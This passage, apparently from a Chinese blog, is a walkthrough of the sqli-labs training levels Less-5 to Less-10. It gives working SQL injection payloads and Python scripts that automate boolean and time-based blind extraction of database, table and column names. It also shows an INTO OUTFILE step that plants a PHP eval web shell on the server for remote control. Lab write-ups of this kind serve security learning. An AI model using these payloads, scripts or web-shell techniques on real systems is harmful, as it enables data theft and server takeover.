查到3个字段
3、联合查询,没有回显
两种方法:
一、盲注
burp
i-4、id=1' and (length(database()))>3--+测试数据库长度是否为3,如果不是就往下猜,如果嫌麻烦可以用bp自动化猜解,可以看到,数据库长度为8(测试含0)
i-5、其他同理id=1 and substr(database(),1,1)='a' --+ 判断数据库第一个字符是否为aid=1' and (substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))='a' --+ 判断表名第一个字符是否为a
脚本
猜数据库
#C:\python
# _*_ coding:utf-8 _*_
#数据库的名称查找
import requests
answer = ""
value ="abcdefghigklmnopqrstuvwxyz@_."#数据库字典,一般为小写,如不放心或猜不出来请自行增加大写及数字
url_length = "http://localhost/Less-5/?id=1' and (length ({0}))={1}--+"
url = "http://localhost/Less-5/?id=1' and substr({0},{1},1)='{2}' --+"
def get_length(payload):
for n in range(0,20):
url_length_1 = url_length.format(payload,n)
print("正在判断数据库名称长度,请稍等...{0}".format(n))
if n == 0 :
headers = requests.get(url_length_1).headers
change = headers['Content-Length']
headers = requests.get(url_length_1).headers
length = headers['Content-Length']
if length != change :
print("数据库名称长度:{0}".format(n+1))
return n+1
def get_database(payload,value,length):
global answer
now = 0
print("正在判断数据库名称,请稍等...")
for n in range(1,length) :
for v in value :
now += 1
url_data = url.format(payload,n,v)
if v == 'a' :
headers = requests.get(url_data).headers
change = headers['Content-Length']
headers = requests.get(url_data).headers
length = headers['Content-Length']
if length != change :
print("数据库名称第 {0} 个字符为:{1}".format(n,v))
answer += v
break
database_payload = "database()"
get_database(database_payload,value,get_length(database_payload))
print("数据库名称为:{0}".format(answer))其他的改改payload就行了
双注入
这个我不太会,以后会填坑
———————————–
2019-12-1
我来填坑了,哈哈哈,间隔时间有点长,心沉不下去,太浮躁了
原理我就不讲了,参考大佬的文章(不分先后)
https://mochazz.github.io/2017/09/23/Double_%20SQL_Injection
https://www.2cto.com/article/201303/192718.html
https://www.cnblogs.com/xdans/p/5412468.html
有个原因我也理解很久,就是大佬文章中提到的,为何插入虚拟表的时候又要执行一次rand(0)?
大佬说的是:对于数据库而言,rand(0)就是一个未知的变量,它必须确定具体值才能写入虚拟表。
我自己的理解是:当虚表中没有rand(0)*2的键值时需要再次rand(0)*2以确定键值是否正确,并取第二次rand(0)*2的值为键值,当有此键值时就不需要在确定了,直接计数+1即可
先手工:
1、暴库:?id=1' union select count(*),0,concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a limit 0,10 --+
2、暴表:?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23
3、暴列:?id=1' union select null,count(*),concat((select column_name from information_schema.columns where table_name='users' limit 7,1),floor(rand()*2))as a from information_schema.tables group by a%23
4、暴值:?id=1' union select null,count(*),concat((select username from users limit 0,1),floor(rand()*2))as a from information_schema.tables group by a%23
LESS-6 GET-双注入-双引号字符型注入
1、单引号,返回正常,双引号,报错,order by查到3个字段,和LESS5相同,脚本仅需将单引号改为双引号即可
LESS-7 GET-导出文件-字符型注入
1、输入id后提示导出文件
知识点:
导出文件可以将查询的结果导出到某一文件中,我们可以利用这个漏洞将小马导入到服务器中select "<?php @eval($_POST['pass']);?>" into outfile "xxx\\x.php"
但是这里的路径我们要使用绝对路径,常用的绝对路径可以参考这篇博客,当然我们也可以用下面两个“函数”爆出数据库路径
@@datadir查看数据库路径
@@basedir查看MySQL安装路径
不过本题过滤了错误,并不会直接输出路径,所以我们可以借助前几题来看
拿第一关举个例子:

看到phpstudy可以知道网站根目录的绝对路径为:D:\phpstudy\WWW请注意在上传过程中路径的
\会被转义,所以要用\\代替
2、猜一下闭合方式,第三个显示正常
`?id=1'--+` `?id=1')--+` `?id=1'))--+` 3、顺便查一下字段
?id=1')) order by 3--+
4、上马??id=-1')) union select 1,'<?php@eval($_POST["caidao"]);?>',3 into outfile 'D:\\phpstudy_pro\\WWW\\test.php'--+
虽然提示报错了,但不用管他,文件还是上传成功了,若失败,看下一条知识点
- 知识点又来啦
- 如果上传失败的话,可能是MySQL没有配置好,我就因为这个费点时间,打开MySQL配置
my.ini,将secure_file_priv置空,如果没有,自行添加secure_file_priv =,这样就可以让文件上传到任何位置,等号后添加路径的话,文件只能上传到此目录下!
5、菜刀/蚁剑连接即可
LESS-8 GET-布尔盲注-单引号字符型注入
1、id=1'--+页面正常,其他没回显
知识点
- ==length()函数== 判断库名、表名、列名的长度
- ==if(a,b,c)函数== 判断式,类似a?b:c
- ==ascii()函数== 把字符转化为ASCII码
- ==substring(a,b,c)字符串截取函数== a是要截取的字符串,b是截取字符串的起始位置,c是你想要截取字符串的位数 c根据上一步猜测的数据库长度写
- ==sleep()函数== 控制返回时间
- ==left(str,len)函数== 对字符串str左截取len长度
- ==right(str,len)函数== 对字符串str右截取len长度
- 盲注一般先猜长度,然后再猜名字,固定格式为 ==and ascii(substr(S,1,1))=N== 或 ==and if(ascii(substr(S,1,1))>N,1,0)== S一般为selct语句,N为ASCII码
- 盲注一般不会手工,太费时间,还不一定对,写脚本吧
2、我们先测试一下数据库第一个字符是否为s(ASCII码为115)
3、本人小白,写的脚本比较菜,欢迎各位大佬指点,脚本判断数据库用的结合时间的盲注,会比较慢,关于内容的爆破可以自己试试,不难
在爆破列的时候直接用的users表,踩了个小坑,此表应该是只有3个列,可是盲注出6个,去数据库查了下,果然是6个,但是在查所有字段时,却是三个。
关于前三个列,去查了下,似乎是MySQL里面自带的sys库中的,参考链接
import requests
url = "http://www.sql.com/Less-8/?id=1' "
db_length = 0
db_name = ''
tb_num = 0
tb_length = 0
tb_name = ''
tb_list = []
column_num = 0
column_length = 0
column_name = ''
column_list = []
### 数据库长度与名称 ###
print("正在判断数据库名称长度...")
for i in range(1,20):
db_pyload = "and(if((length(database())=%d),sleep(3),0))--+"% i
r = requests.get(url+db_pyload)
time = r.elapsed.total_seconds()
#print(time)获取响应时间
if time > 3:
db_length = i
print("数据库名称长度为:%d"% db_length)
print("-----------------------------------------")
break
print("正在获取数据库名称...")
for i in range(1,db_length+1):
for j in range(65,123):
db_pyload = "and(if(ascii(substr((select database()),%d,1))=%d,sleep(3),0))--+"% (i,j)
r = requests.get(url+db_pyload)
time = r.elapsed.total_seconds()
if time > 3:
db_name += chr(j)
print('\r'+db_name,end = '')
break
print("\n-----------------------------------------")
### 数据库表个数与名称 ###
print("正在判断数据库中表的个数...")
for i in range(1,100):
tb_pyload = "and if(((select count(*) from information_schema.tables where table_schema='%s')=%d),sleep(3),0)--+"% (db_name,i)
r = requests.get(url+tb_pyload)
time = r.elapsed.total_seconds()
if time > 3:
tb_num = i
print("此数据库中共有%d个表"% tb_num)
print("-----------------------------------------")
break
print("正在获取表名...")
###每张表的表长及表名###
for i in range(0,tb_num):
tb_name = ''
###表名长度###
for j in range(1,21):
tb_pyload = "and (select length(table_name) from information_schema.tables where table_schema=database() limit %d,1)=%d--+"% (i,j)
r = requests.get(url+tb_pyload)
#print(url+tb_pyload)
if "You are in" in r.text:
tb_length = j
#print(tb_length)
###表名###
for k in range(1,tb_length+1):
for l in range(65,123):
tb_pyload = "and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1))=%d--+"% (i,k,l)
r = requests.get(url+tb_pyload)
#print(url+tb_pyload)
if "You are in" in r.text:
tb_name += chr(l)
break
print("[+]"+tb_name)
tb_list.append(tb_name)
break
print("表名:",tb_list)
### 表的列个数与名称 ###
for i in tb_list:
###列的个数###
for j in range(1,51):
column_pyload = "and (select count(column_name) from information_schema.columns where table_name='%s')=%d--+"% (i,j)
r = requests.get(url+column_pyload)
#print(url+column_pyload)
if "You are in" in r.text:
column_num = j
print(("[+] 表名:%-10s\t" % i) + '共' + str(column_num) + '列')
break
###列长度,例子:ures###
print('%s表中的列名:' % tb_list[-1])
for i in range(3,6):
column_name = ''
for j in range(1,25):
column_pyload = "and (select length(column_name) from information_schema.columns where table_name='%s' limit %d,1)=%d--+"% (tb_list[-1],i,j)
r = requests.get(url+column_pyload)
if "You are in" in r.text:
column_length = j
###列名###
for k in range(1,column_length+1):
for l in range(65,123):
column_pyload = "and ascii(substr((select column_name from information_schema.columns where table_name='%s' limit %d,1),%d,1))=%d--+"% (tb_list[-1],i,k,l)
r = requests.get(url+column_pyload)
if "You are in" in r.text:
column_name += chr(l)
break
print("[+]"+column_name)
column_list.append(column_name)
break
print("列名:",column_list)LESS-9 GET-基于时间的盲注-单引号字符型注入
1、这一关,用单引号和双引号都没有报错,输入%df也正常,试一下sleep函数id=1' and sleep(5)--+发现页面5秒后才返回
2、与上一题不同的是,本关不能根据页面是否有 ==You are in== 来判断匹配字符是否正确,所以我们都需要用sleep函数,可以参考第八关是怎么猜数据库的
LESS-10 GET-基于时间的盲注-双引号字符型注入
1、与第九关相同,仅需将单引号改为双引号即可


